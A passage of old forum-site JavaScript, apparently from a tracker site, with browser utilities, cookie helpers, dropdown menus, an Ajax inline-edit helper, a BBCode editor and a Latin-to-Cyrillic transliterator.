i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return "";}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;

// prototype $
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

// from http://www.dustindiaz.com/rock-solid-addevent/
function addEvent( obj, type, fn ) {
	if (obj.addEventListener) {
		obj.addEventListener( type, fn, false );
		EventCache.add(obj, type, fn);
	}
	else if (obj.attachEvent) {
		obj["e"+type+fn] = fn;
		obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
		obj.attachEvent( "on"+type, obj[type+fn] );
		EventCache.add(obj, type, fn);
	}
	else {
		obj["on"+type] = obj["e"+type+fn];
	}
}

var EventCache = function(){
	var listEvents = [];
	return {
		listEvents : listEvents,
		add : function(node, sEventName, fHandler){
			listEvents.push(arguments);
		},
		flush : function(){
			var i, item;
			for(i = listEvents.length - 1; i >= 0; i = i - 1){
				item = listEvents[i];
				if(item[0].removeEventListener){
					item[0].removeEventListener(item[1], item[2], item[3]);
				};
				if(item[1].substring(0, 2) != "on"){
					item[1] = "on" + item[1];
				};
				if(item[0].detachEvent){
					item[0].detachEvent(item[1], item[2]);
				};
				item[0][item[1]] = null;
			};
		}
	};
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

function imgFit (img, maxW)
{
	if (typeof(img.naturalHeight) == 'undefined') {
		img.naturalHeight = img.height;
		img.naturalWidth  = img.width;
	}
	//alert(img.src+'\n\n'+'H: '+img.height+'  natH: '+img.naturalHeight+'\n'+'W: '+img.width+'  natW: '+img.naturalWidth+'  maxW: '+maxW);
	if (img.width > maxW) {
		img.height = Math.round((maxW/img.width)*img.height);
		img.width  = maxW;
		img.title  = 'Click image to view full size';
		img.style.cursor = 'move';
		return false;
	}
	else if (img.width == maxW && img.width < img.naturalWidth) {
		img.height = img.naturalHeight;
		img.width  = img.naturalWidth;
		img.title  = 'Click to fit in the browser window';
		return false;
	}
	else {
		return true;
	}
}

function toggle_block (id)
{
	var el = document.getElementById(id);
	el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
	document.getElementById(id).disabled = (val) ? 0 : 1;
}

//
// Cookie functions [based on ???]
//
/**
 * name       Name of the cookie
 * value      Value of the cookie
 * [days]     Number of days to remain active (default: end of current session)
 * [path]     Path where the cookie is valid (default: path of calling document)
 * [domain]   Domain where the cookie is valid
 *            (default: domain of calling document)
 * [secure]   Boolean value indicating if the cookie transmission requires a
 *            secure transmission
 */
function setCookie (name, value, days, path, domain, secure)
{
	if (days != 'SESSION') {
		var date = new Date();
		days = days || 365;
		date.setTime(date.getTime() + days*24*60*60*1000);
		var expires = date.toGMTString();
	} else {
		var expires = '';
	}

	document.cookie =
		name +'='+ escape(value)
	+	((expires) ? '; expires='+ expires : '')
	+	((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
	+	((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
	+	((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}

/**
 * Returns a string containing value of specified cookie,
 *   or null if cookie does not exist.
 */
function getCookie (name)
{
	var c, RE = new RegExp('(^|;)\\s*'+ name +'\\s*=\\s*([^\\s;]+)', 'g');
	return (c = RE.exec(document.cookie)) ? c[2] : null;
}

/**
 * name      name of the cookie
 * [path]    path of the cookie (must be same as path used to create cookie)
 * [domain]  domain of the cookie (must be same as domain used to create cookie)
 */
function deleteCookie (name, path, domain)
{
	setCookie(name, '', -1, path, domain);
}

// Simple Javascript Browser/OS detection (based on "Harald Hope, Tapio Markula, http://techpatterns.com ver 2.0.1")
var ua = navigator.userAgent;

var os_win = ( navigator.appVersion.indexOf( 'Win' ) != -1 );
var os_mac = ( navigator.appVersion.indexOf( 'Mac' ) != -1 );
var os_lin = ( ua.indexOf( 'Linux' ) != -1 );

var is_opera = ( ua.indexOf( 'Opera' ) != -1 );
var is_konq  = ( ua.indexOf( 'Konqueror' ) != -1 );
var is_saf   = ( ua.indexOf( 'Safari' ) != -1 );
var is_moz   = ( ua.indexOf( 'Gecko' ) != -1 && !is_saf && !is_konq);
var is_ie    = ( document.all && !is_opera );
var is_ie4   = ( is_ie && !document.getElementById );

// ie5x tests only for functionality
// Opera will register true in this test if set to identify as IE 5
var is_ie5x    = ( document.all && document.getElementById );
var os_ie5mac  = ( os_mac && is_ie5x );
var os_ie5xwin = ( os_win && is_ie5x );

// Copy text to clipboard. Originally got from decompiled `php_manual_en.chm`.
function ie_copyTextToClipboard (fromNode)
{
	var txt = document.body.createTextRange();
	txt.moveToElementText(fromNode);
	return txt.execCommand("Copy");
}

// Clickable LABELs in IE
// based on http://web.tampabay.rr.com/bmerkey/examples/clickable-labels.html
function ie6_make_clickable_labels ()
{
	var labels = document.getElementsByTagName("label");
	for (var i=0, len=labels.length; i<len; i++) {
		if (!labels[i].getAttribute("htmlFor")) {
			labels[i].onclick = function() { this.children[0].click(); }
		}
	}
}

//
// Menus
//
var Menu = {
	openSpeed          : '',
	hideSpeed          : 'fast',
	getOffsetOptions   : { margin: true, border: true, padding: true, scroll: false },
	offsetCorrection_X : -4,
	offsetCorrection_Y : 2,
	iframeFix          : false,

	activeMenuId       : null,  //  currently opened menu (from previous click)
	clickedMenuId      : null,  //  menu to show up
	$root              : null,  //  root element for menu with "href = '#clickedMenuId'"
	$menu              : null,  //  clicked menu
	positioningType    : null,  //  reserved
	outsideClickWatch  : false, //  prevent multiple $(document).click binding

	clicked: function($root) {
		$root.blur();
		this.clickedMenuId = this.getMenuId($root);
		this.$menu = $(this.clickedMenuId);
		this.$root = $root;
		this.toggle();
	},

	hovered: function($root) {
		if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
			this.clicked($root);
		}
	},

	unhovered: function($root) {
	},

	getMenuId: function($el) {
		var href = $el.attr('href');
		return href.substr(href.indexOf('#'));
	},

	setLocation: function() {
		var CSS = this.$root.offset(this.getOffsetOptions);
		CSS.top  += this.$root.height() + this.offsetCorrection_Y;
		CSS.left += this.offsetCorrection_X;
		this.$menu.css(CSS);
	},

	fixLocation: function() {
		var $menu = this.$menu;
		var curLeft = parseInt($menu.css('left'));
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 6 : 5);
		var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
		if (curLeft != maxVisibleLeft) {
			$menu.css('left', maxVisibleLeft);
		}
		if (this.iframeFix) {
			$('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
		}
	},

	toggle: function() {
		if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
			$(this.activeMenuId).hide(this.hideSpeed);
		}
		// toggle clicked menu
		if (this.$menu.is(':visible')) {
			this.$menu.hide(this.hideSpeed);
			this.activeMenuId = null;
		}	else {
			this.showClickedMenu();
			if (!this.outsideClickWatch) {
				$(document).one('click', function(event){ Menu.hideClickWatcher(event); });
				this.outsideClickWatch = true;
			}
		}
	},

	showClickedMenu: function() {
		this.setLocation();
		this.$menu.show(this.openSpeed);
		this.fixLocation();
		this.activeMenuId = this.clickedMenuId;
	},

	// hide if clicked outside of menu
	hideClickWatcher: function(event) {
		this.outsideClickWatch = false;
		this.hide(event);
	},

	hide: function(event) {
		if (this.$menu) {
			this.$menu.hide(this.hideSpeed);
		}
		this.activeMenuId = this.clickedMenuId = this.$menu = null;
	}
};

$(document).ready(function(){
	// Menus
	$('body').append($('div.menu-sub'));
	$('a.menu-root')
		.click(
			function(){ Menu.clicked($(this)); return false; })
		.hover(
			function(){ Menu.hovered($(this)); return false; },
			function(){ Menu.unhovered($(this)); return false; }
		)
	;
	$('div.menu-sub')
		.click(function(event){ event.stopPropagation(); })
		.find('a')
			.click(function(event){ Menu.hide(event); })
	;
	// Input hints
	$('input')
		.filter('.hint').one('focus', function(){
			$(this).val('').removeClass('hint');
		})
		.end()
		.filter('.error').one('focus', function(){
			$(this).removeClass('error');
		})
	;
});

//
// Ajax
//
function Ajax(handlerURL, requestType, dataType) {
	this.url      = handlerURL;
	this.type     = requestType;
	this.dataType = dataType;
	this.errors   = { };
}

Ajax.prototype = {
	init      : {},  // init functions (run before submit, after triggering ajax event)
	callback  : {},  // callback functions (response handlers)
	state     : {},  // current action state
	request   : {},  // request data
	params    : {},  // action params, format: ajax.params[ElementID] = { param: "val" ... }

	exec: function(request) {
		this.request[request.action] = request;
		$.ajax({
			url      : this.url,
			type     : this.type,
			dataType : this.dataType,
			data     : request,
			success  : ajax.success,
			error    : ajax.error
		});
	},

	success: function(response) {
		var action = response.action;
		// raw_output normally might contain only error messages (if php.ini.display_errors == 1)
		if (response.raw_output) {
			$('body').prepend(response.raw_output);
		}
		if (response.sql_log) {
			$('#sqlLog').prepend(response.sql_log +'<hr />');
			fixSqlLog();
		}
		if (response.update_ids) {
			for (id in response.update_ids) {
				$('#'+id).html( response.update_ids[id] );
			}
		}
		if (response.prompt_password) {
			var user_password = prompt('Please enter your password (for mod/admin session)', '');
			if (user_password) {
				var req = ajax.request[action];
				req.user_password = user_password;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
				ajax.showErrorMsg('Wrong password');
			}
		}
		else if (response.prompt_confirm) {
			if (window.confirm(response.confirm_msg)) {
				var req = ajax.request[action];
				req.confirmed = 1;
				ajax.exec(req);
			}
			else {
				ajax.clearActionState(action);
			}
		}
		else if (response.error_code) {
			ajax.showErrorMsg(response.error_msg);
			$('.loading-1').removeClass('loading-1').html('error');
		}
		else {
			ajax.callback[action](response);
			ajax.clearActionState(action);
		}
	},

	error: function(xml, desc) {
	},

	clearActionState: function(action){
		ajax.state[action] = ajax.request[action] = '';
	},

	showErrorMsg: function(msg){
		alert(msg);
	},

	callInitFn: function(event) {
		event.stopPropagation();
		var params = ajax.params[$(this).attr('id')];
		var action = params.action;
		if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
			return false;
		} else {
			ajax.state[action] = 'readyToSubmit';
		}
		ajax.init[action](params);
	},

	setStatusBoxPosition: function($el) {
		var newTop = $(document).scrollTop();
		var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
		var newLeft = Math.max(0, rCorner - $el.width());
		$el.css({ top: newTop, left: newLeft });
	},

	makeEditable: function(rootElementId, editableType) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		var inputsHtml = $('#editable-tpl-'+editableType).html();
		$editable.hide().after(inputsHtml);
		var $inputs = $('.editable-inputs', $root);
		if (editableType == 'input' || editableType == 'textarea') {
			$('.editable-value', $inputs).val( $.trim($editable.text()) );
		}
		$('input.editable-submit', $inputs).click(function(){
			var params = ajax.params[rootElementId];
			var $val = $('.editable-value', '#'+rootElementId);
			params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
			params.submit = true;
			ajax.init[params.action](params);
		});
		$('input.editable-cancel', $inputs).click(function(){
			ajax.restoreEditable(rootElementId);
		});
		$inputs.show().find('.editable-value').focus();
		$root.removeClass('editable-container');
	},

	restoreEditable: function(rootElementId, newValue) {
		var $root = $('#'+rootElementId);
		var $editable = $('.editable', $root);
		$('.editable-inputs', $root).remove();
		if (newValue) {
			$editable.text(newValue);
		}
		$editable.show();
		ajax.clearActionState( ajax.params[rootElementId].action );
		ajax.params[rootElementId].submit = false;
		$root.addClass('editable-container');
	}
};

$(document).ready(function(){
	// Setup ajax-loading box
	$("#ajax-loading").ajaxStart(function(){
		$("#ajax-error").hide();
		$(this).show();
		//ajax.setStatusBoxPosition($(this));
	});
	$("#ajax-loading").ajaxStop(function(){ $(this).hide(); });

	// Setup ajax-error box
	$("#ajax-error").ajaxError(function(req, xml){
		var status = xml.status;
		var text = xml.statusText;
		if (status == 200) {
			status = '';
			text = 'invalid data format';
		}
		$(this).html(
			"Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
		).show();
		//ajax.setStatusBoxPosition($(this));
	});

	// Bind ajax events
	$('var.ajax-params').each(function(){
		var params = $.parseJSON( $(this).html() );
		params.event = params.event || 'dblclick';
		ajax.params[params.id] = params;
		$("#"+params.id).bind(params.event, ajax.callInitFn);
		if (params.event == 'click' || params.event == 'dblclick') {
			$("#"+params.id).addClass('editable-container');
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/bbcode.js?v=1
body_size: 13553
content:
// BBCode control. (based on bbcode.js from http://forum.dklab.ru)
function BBCode(textarea) { this.construct(textarea) }
BBCode.prototype = {
	VK_TAB:		 9,
	VK_ENTER:	 13,
	VK_PAGE_UP: 33,
	BRK_OP:		 '[',
  BRK_CL:     ']',
  textarea:   null,
  stext:      '',
  quoter:     null,
  collapseAfterInsert: false,
  replaceOnInsert: false,

  // Create new BBCode control.
  construct: function(textarea) {
    this.textarea = textarea
    this.tags     = new Object();
    // Tag for quoting.
    this.addTag(
      '_quoter',
      function() { return '[quote="'+th.quoter+'"]' },
      '[/quote]\n',
      null,
      null,
      function() { th.collapseAfterInsert=true; return th._prepareMultiline(th.quoterText) }
    );

    // Init events.
    var th = this;
    addEvent(textarea, 'keydown',   function(e) { return th.onKeyPress(e, window.HTMLElement? 'down' : 'press') });
    addEvent(textarea, 'keypress',  function(e) { return th.onKeyPress(e, 'press') });
  },

  // Insert poster name or poster quotes to the text.
  onclickPoster: function(name) {
    var sel = this.getSelection()[0];
		if (sel) {
			this.quoter = name;
			this.quoterText = sel;
			this.insertTag('_quoter');
		} else {
			this.insertAtCursor("[b]" + name + '[/b]\n');
		}
		return false;
	},

	// Quote selected text
	onclickQuoteSel: function() {
		var sel = this.getSelection()[0];
		if (sel) {
			this.insertAtCursor('[quote]' + sel + '[/quote]\n');
		}
		else {
			alert('Please select text.');
		}
		return false;
	},

	// Quote selected text
	emoticon: function(em) {
		if (em) {
			this.insertAtCursor(' ' + em + ' ');
		}
		else {
			return false;
		}
		return false;
	},

	// For stupid Opera - save selection before mouseover the button.
	refreshSelection: function(get) {
    if (get) this.stext = this.getSelection()[0];
    else this.stext = '';
  },

  // Return current selection and range (if exists).
  // In Opera, this function must be called periodically (on mouse over,
  // for example), because on click stupid Opera breaks up the selection.
  getSelection: function() {
    var w = window;
    var text='', range;
    if (w.getSelection) {
      // Opera & Mozilla?
      text = w.getSelection();
    } else if (w.document.getSelection) {
      // the Navigator 4.0x code
      text = w.document.getSelection();
    } else if (w.document.selection && w.document.selection.createRange) {
      // the Internet Explorer 4.0x code
      range = w.document.selection.createRange();
      text = range.text;
    } else {
      return [null, null];
    }
    if (text == '') text = this.stext;
    text = ""+text;
    text = text.replace("/^\s+|\s+$/g", "");
    return [text, range];
  },

  // Insert string at cursor position of textarea.
  insertAtCursor: function(text) {
    // Focus is placed to textarea.
    var t = this.textarea;
    t.focus();
    // Insert the string.
    if (document.selection && document.selection.createRange) {
      var r = document.selection.createRange();
      if (!this.replaceOnInsert) r.collapse();
      r.text = text;
    } else if (t.setSelectionRange) {
      var start = this.replaceOnInsert? t.selectionStart : t.selectionEnd;
      var end   = t.selectionEnd;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      t.value   = sel1 + text + sel2;
      t.setSelectionRange(start+text.length, start+text.length);
    } else{
      t.value += text;
    }
    // For IE.
    setTimeout(function() { t.focus() }, 100);
  },

  // Surround piece of textarea text with tags.
  surround: function(open, close, fTrans) {
    var t = this.textarea;
    t.focus();
    if (!fTrans) fTrans = function(t) { return t; };

    var rt    = this.getSelection();
    var text  = rt[0];
    var range = rt[1];
    if (text == null) return false;

    var notEmpty = text != null && text != '';

    // Surround.
    if (range) {
      var notEmpty = text != null && text != '';
      var newText = open + fTrans(text) + (close? close : '');
      range.text = newText;
      range.collapse();
      if (text != '') {
        // Correction for stupid IE: \r for moveStart is 0 character.
        var delta = 0;
        for (var i=0; i<newText.length; i++) if (newText.charAt(i)=='\r') delta++;
        range.moveStart("character", -close.length-text.length-open.length+delta);
        range.moveEnd("character", -0);
      } else {
        range.moveEnd("character", -close.length);
      }
      if (!this.collapseAfterInsert) range.select();
    } else if (t.setSelectionRange) {
      var start = t.selectionStart;
      var end   = t.selectionEnd;
      var top   = t.scrollTop;
      var sel1  = t.value.substr(0, start);
      var sel2  = t.value.substr(end);
      var sel   = fTrans(t.value.substr(start, end-start));
      var inner = open + sel + close;
      t.value   = sel1 + inner + sel2;
      if (sel != '') {
        t.setSelectionRange(start, start+inner.length);
        notEmpty = true;
      } else {
        t.setSelectionRange(start+open.length, start+open.length);
        notEmpty = false;
      }
      t.scrollTop = top;
      if (this.collapseAfterInsert) t.setSelectionRange(start+inner.length, start+inner.length);
    } else {
      t.value += open + text + close;
    }
    this.collapseAfterInsert = false;
    return notEmpty;
  },

  // Internal function for cross-browser event cancellation.
  _cancelEvent: function(e) {
    if (e.preventDefault) e.preventDefault();
    if (e.stopPropagation) e.stopPropagation();
    return e.returnValue = false;
  },

  // Available key combinations and these interpretaions for phpBB are
  //     TAB              - Insert TAB char
  //     CTRL-TAB         - Next form field (usual TAB)
  //     SHIFT-ALT-PAGEUP - Add an Attachment
  //     ALT-ENTER        - Preview
  //     CTRL-ENTER       - Submit
  // The values of virtual codes of keys passed through event.keyCode are
  // Rumata, http://forum.dklab.ru/about/todo/BistrieKlavishiDlyaOtpravkiForm.html
  onKeyPress: function(e, type) {
    // Try to match all the hot keys.
    var key = String.fromCharCode(e.keyCode? e.keyCode : e.charCode);
    for (var id in this.tags) {
      var tag = this.tags[id];
      // Pressed control key?..
      if (tag.ctrlKey && !e[tag.ctrlKey+"Key"]) continue;
      // Pressed needed key?
      if (!tag.key || key.toUpperCase() != tag.key.toUpperCase()) continue;
      // OK. Insert.
      if (e.type == "keydown") this.insertTag(id);
      // Reset event.
      return this._cancelEvent(e);
    }

    // Tab.
    if (type == 'press' && e.keyCode == this.VK_TAB && !e.shiftKey && !e.ctrlKey && !e.altKey) {
    //this.surround("\t", "");
      this.insertAtCursor('[tab]');
      return this._cancelEvent(e);
    }

    // Ctrl+Tab.
    if (e.keyCode == this.VK_TAB && !e.shiftKey && e.ctrlKey && !e.altKey) {
      this.textarea.form.post.focus();
      return this._cancelEvent(e);
    }

    // Hot keys (PHPbb-specific!!!).
    var form = this.textarea.form;
    var submitter = null;
    if (e.keyCode == this.VK_PAGE_UP &&  e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.add_attachment_box;
    if (e.keyCode == this.VK_ENTER   &&!e.shiftKey && !e.ctrlKey &&  e.altKey)
      submitter = form.preview;
    if (e.keyCode == this.VK_ENTER   && !e.shiftKey &&  e.ctrlKey && !e.altKey)
      submitter = form.post;
    if (submitter) {
      submitter.click();
      return this._cancelEvent(e);
    }

    return true;
  },

  // Adds a BB tag to the list.
  addTag: function(id, open, close, key, ctrlKey, multiline) {
    if (!ctrlKey) ctrlKey = "ctrl";
    var tag = new Object();
    tag.id        = id;
    tag.open      = open;
    tag.close     = close;
    tag.key       = key;
    tag.ctrlKey   = ctrlKey;
    tag.multiline = multiline;
    tag.elt       = this.textarea.form[id]
    this.tags[id] = tag;
    // Setup events.
    var elt = tag.elt;
    if (elt) {
      var th = this;
      if (elt.type && elt.type.toUpperCase()=="BUTTON") {
        addEvent(elt, 'click', function() { th.insertTag(id); return false; });
      }
      if (elt.tagName && elt.tagName.toUpperCase()=="SELECT") {
        addEvent(elt, 'change', function() { th.insertTag(id); return false; });
      }
    } else {
      if (id && id.indexOf('_') != 0) return alert("addTag('"+id+"'): no such element in the form");
    }
  },

  // Inserts the tag with specified ID.
  insertTag: function(id) {
    // Find tag.
    var tag = this.tags[id];
    if (!tag) return alert("Unknown tag ID: "+id);

    // Open tag is generated by callback?
    var op = tag.open;
    if (typeof(tag.open) == "function") op = tag.open(tag.elt);
    var cl = tag.close!=null? tag.close : "/"+op;

    // Use "[" if needed.
    if (op.charAt(0) != this.BRK_OP) op = this.BRK_OP+op+this.BRK_CL;
    if (cl && cl.charAt(0) != this.BRK_OP) cl = this.BRK_OP+cl+this.BRK_CL;

    this.surround(op, cl, !tag.multiline? null : tag.multiline===true? this._prepareMultiline : tag.multiline);
  },

  _prepareMultiline: function(text) {
    text = text.replace(/\s+$/, '');
    text = text.replace(/^([ \t]*\r?\n)+/, '');
    if (text.indexOf("\n") >= 0) text = "\n" + text + "\n";
    return text;
  }

}

// Called before form submitting.
function checkForm(form) {
  var formErrors = false;
  if (form.message.value.length < 2) {
    formErrors = "Please enter the message.";
  }
  if (formErrors) {
    setTimeout(function() { alert(formErrors) }, 100);
    return false;
  }
  return true;
}

// Emulation of innerText for Mozilla.
if (window.HTMLElement && window.HTMLElement.prototype.__defineSetter__) {
  HTMLElement.prototype.__defineSetter__("innerText", function (sText) {
     this.innerHTML = sText.replace(/\&/g, "&amp;").replace(/</g, "&lt;").replace(/>/g, "&gt;");
  });
  HTMLElement.prototype.__defineGetter__("innerText", function () {
     var r = this.ownerDocument.createRange();
     r.selectNodeContents(this);
     return r.toString();
  });
}

function AddSelectedText(BBOpen, BBClose) {
 if (document.post.message.caretPos) document.post.message.caretPos.text = BBOpen + document.post.message.caretPos.text + BBClose;
 else document.post.message.value += BBOpen + BBClose;
 document.post.message.focus()
}

function InsertBBCode(BBcode)
{
	AddSelectedText('[' + BBcode + ']','[/' + BBcode + ']');
}

function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}
// Translit START

// One character letters
var t_table1 = "ABVGDEZIJKLMNOPRSTUFXHCYWabvgdezijklmnoprstufxhcyw'#";
var w_table1 = "АБВГДЕЗИЙКЛМНОПРСТУФХХЦЫЩабвгдезийклмнопрстуфххцыщьъ";

// Two character letters
var t_table2 = "EHSZYOJOZHCHSHYUJUYAJAehszyojozhchshyujuyajaEhSzYoJoZhChShYuJuYaJa";
var w_table2 = "ЭЩЁЁЖЧШЮЮЯЯэщёёжчшююяяЭЩЁЁЖЧШЮЮЯЯ";

var tagArray = [
	'code',  '',
	'img',   '',
	'quote', "(=[\"']?[^"+String.fromCharCode(92,93)+"]+)?",
	'email', "(=[\"']?[a-zA-Z0-9_.-]+@?[a-zA-Z0-9_.-]+[\"']?)?",
	'url',   "(=[\"']?[^ \"'"+String.fromCharCode(92,93)+"]*[\"']?)?"
];

function translit2win (str)
{
  var len = str.length;
  var new_str = "";

  for (i = 0; i < len; i++)
  {
  /* non-translatable text must be in ^ */
  if(str.substr(i).indexOf("^")==0){
    end_len=str.substr(i+1).indexOf("^")+2;
    if (end_len>1){
      new_str+=str.substr(i,end_len);
      i += end_len - 1;
      continue;
    }
  }

  /* Skipping emoticons */
  if(str.substr(i).indexOf(":")==0){
    iEnd = str.substr(i+1).indexOf(":")+2;
    if (iEnd > 1 && str.substr(i,iEnd).match("^:[a-zA-Z0-9]+:$")){
      new_str += str.substr(i,iEnd);
      i += iEnd - 1;
      continue;
    }
  }

  /* Skipping http|news|ftp:/.../ links */
  rExp = new RegExp("^((http|https|news|ftp|ed2k):\\/\\/[\\/a-zA-Z0-9%_?.:;&#|\(\)+=@-]+)","i");
  if (newArr = str.substr(i).match(rExp)){
    new_str += newArr[1];
    i += newArr[1].length - 1;
    continue;
  }

  /* Skipping FONT, COLOR, SIZE tags */
  rExp = new RegExp("^(\\[\\/?(b|i|u|s|font(=[a-z0-9]+)?|size(=[0-9]+)?|color(=#?[a-z0-9]+)?)\\])","i");
  if (newArr = str.substr(i).match(rExp)){
    new_str += newArr[1];
    i += newArr[1].length - 1;
    continue;
  }

  /* Skipping [QUOTE]..[/QUOTE], [IMG]..[/IMG], [CODE]..[/CODE], [SQL]..[/SQL], [EMAIL]..[/EMAIL] tags */
  bSkip = false;
  for(j = 0; j < tagArray.length; j += 2){
    rExp = new RegExp("^(\\["+tagArray[j]+tagArray[j+1]+"\\])","i");
    if (newArr = str.substr(i).match(rExp)){
      rExp = new RegExp("\\[\\/" + tagArray[j] + "\\]", "i");
      if (iEnd = str.substr(i + newArr[1].length + 2).search(rExp)){
        end_len = iEnd + newArr[1].length + tagArray[j].length + 4;
        new_str += str.substr(i,end_len);
        i += end_len - 1;
        bSkip = true;
      }
    }
    if(bSkip)break;
  }
  if(bSkip)continue;

  // Check for 2-character letters
  is2char=false;
  if (i < len-1) {
   for(j = 0; j < w_table2.length; j++)
   {
    if(str.substr(i, 2) == t_table2.substr(j*2,2)) {
     new_str+= w_table2.substr(j, 1);
     i++;
     is2char=true;
     break;
    }
   }
  }

  if(!is2char) {
    // Convert one-character letter
    var c = str.substr(i, 1);
    var pos = t_table1.indexOf(c);
    if (pos < 0)
      new_str+= c;
    else
      new_str+= w_table1.substr(pos, 1);
  }
 }

//  document.REPLIER.Post.focus();
  return new_str;
}

function transliterate (msg, e)
{
	if (e) e.disabled = true;
	setTimeout(function() {
	 if (!bbcode.surround('', '', translit2win)) {
			msg.value = translit2win(msg.value);
		}
		if (e) e.disabled = false;
	}, 1);
}

// Translit END
